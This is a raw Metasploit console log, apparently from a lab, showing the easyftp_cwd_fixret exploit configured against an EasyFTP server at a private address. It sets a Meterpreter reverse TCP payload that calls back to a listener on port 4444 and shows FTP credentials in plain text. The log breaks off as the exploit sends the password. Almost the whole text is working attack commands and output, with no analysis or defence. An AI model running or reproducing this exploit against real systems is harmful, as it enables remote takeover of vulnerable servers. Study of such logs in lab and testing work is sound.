 msf exploit(easyftp_cwd_fixret) > show options
Module options (exploit/windows/ftp/easyftp_cwd_fixret):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS Live224! no The password for the specified username
FTPUSER rred no The username to authenticate as
RHOST 192.168.204.3 yes The target address
RPORT 21 yes The target port
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.204.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
9 Windows Universal - v1.7.0.11
msf exploit(easyftp_cwd_fixret) > exploit
Logging in as rred
[*] Started reverse handler on 192.168.204.128:4444
[*] Connecting to FTP server 192.168.204.3:21...
[*] Connected to target FTP server.
[*] Authenticating as rred with password Live224!...
[*] Sending password...